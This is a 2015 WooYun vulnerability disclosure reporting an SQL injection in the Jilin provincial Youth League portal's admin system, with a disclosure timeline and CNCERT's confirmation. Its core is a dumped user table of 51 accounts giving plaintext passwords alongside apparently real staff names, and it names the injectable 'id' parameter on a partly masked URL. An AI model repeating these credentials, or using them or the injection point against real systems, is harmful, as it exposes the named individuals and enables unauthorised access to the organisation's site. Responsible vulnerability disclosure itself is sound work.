漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0158425

漏洞标题:吉林省团省委门户网站后台管理系统可登录众多账户进行操作

相关厂商:cncert国家互联网应急中心

漏洞作者: 夏天的雪花

提交时间:2015-12-05 04:06

修复时间:2016-01-23 15:16

公开时间:2016-01-23 15:16

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-12-05: 细节已通知厂商并且等待厂商处理中

2015-12-09: 厂商已经确认,细节仅向厂商公开

2015-12-19: 细节向核心白帽子及相关领域专家公开

2015-12-29: 细节向普通白帽子公开

2016-01-08: 细节向实习白帽子公开

2016-01-23: 细节向公众公开

简要描述:



吉林省团省委门户网站后台管理系统众多账户登录(志工部、共青团事业发展、青春建工新农村行动、党在我心中、党团共建、团建、团代会、青春校园、吉林青联、群众路线、吉林城市共青团、图的组织建设等众多部门的可登录后台)

详细说明:



Database: JLGQT

Table: T_USER

[51 entries]

+---------------+-------------------+-----------+

| USERNAME | PASSWORD | NAME |

+---------------+-------------------+-----------+

| snb | snb123 | 郭坤 |

| qingqixie | qingqixie1012 | 伯政 |

| zytk | zgb85876630 | 志工部 |

| syfz | syfz123 | 共青团事业发展 |

| xnc | xnc123 | 青春建功新农村行动 |

| dzwxz | dzwxz123 | 党在我心中 |

| dtgj | dtgj123 | 党团共建 |

| qzjt | qzjt123 | 建团 |

| tdhzt | tdhzt123 | 团代会 |

| qcxiaoyuan | qcxiaoyuan15 | 青春校园 |

| jlql | jlql123 | 吉林青联 |

| qzlx | qzlx123 | 群众路线 |

| csgqt | csgqt123 | 吉林城市共青团 |

| tjs | tjs123 | 团的组织建设 |

| syyjb | syyjb2108640 | 李明星 |

| lyg | l123000 | 李野光 |

| admin8 | l879398804 | 刘洁晶 |

| admin | tswbgs6600 | 管理员 |



| wangchao | wangchao123 | 王超 |

| admin1 | ming20050212 | 张启明 |

| admin2 | shifan0932wang | 王世范 |

| admin3 | 13604480332admina | 张凤超 |

| admin4 | 114418 | 侯天闻 |

| admin5 | wangzhe10 | 王哲 |

| admin4 | 123456 | 侯添文 |

| admin12345 | 2108560 | 市长公开电话 |

| adminsyj | shangyanjun001 | 商彦军 |

| admin6 | 111111 | 张明 |

| qqqqqq | qqqqqq1 | 去 |

| jiweiyuan | jiweiyuan1 | 纪维元 |

| hudong | hudong1 | 曲直 |

| sadfs | ssss11 | 似的发射 |

| songyuan12345 | sy2108560 | 曲林萍 |

| 123456 | 123qwe | 阿斯顿 |

| wcy | tune020 | 王崇宇 |

| wangmeng | tune020 | 王猛 |

| bangongshi | bangongshi123 | 王崇宇 |

| yanjiushi | yjs6627. | 弓文亭 |

| xuanchuanbu | xuanchuanbu123 | 宣传部 |

| chengshibu | chengshibu123 | 城市部 |

| nongcunbu | nongcunbu123 | 农村部 |

| quanyibu | quanyibu123 | 权益部 |

| wangchongyu | wangchongyu123 | 王崇宇 |

| zuzhibu | zuzhibu123 | 组织部 |

| wanghua | wanghua123 | 王华 |

| shaoxiandui | jlsxd1013 | 少先队 |

| zytk | zgb85876630 | 王大斌 |

| xuanchuanbu | tswxcb85876661 | 宣传部 |

| ngwmw | ngwmw123 | 文明网 |

| yjs | yjs6627 | 研究室 |

| xmk | xmk123 | 项目库 |

+---------------+-------------------+-----------+



登录几个部门后台:

漏洞证明:

http://**.**.**.**/jlgqt/public/qczx/jlql_twoContent.jsp?id=68606&classid=1211211010&mainid=1211211000

id存在注入

修复方案:

版权声明:转载请注明来源 夏天的雪花@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:10

确认时间:2015-12-09 16:50

厂商回复:

CNVD确认并复现所述情况,已经转由CNCERT下发给联通分中心,由其后续协调网站管理单位处置.

最新状态:

暂无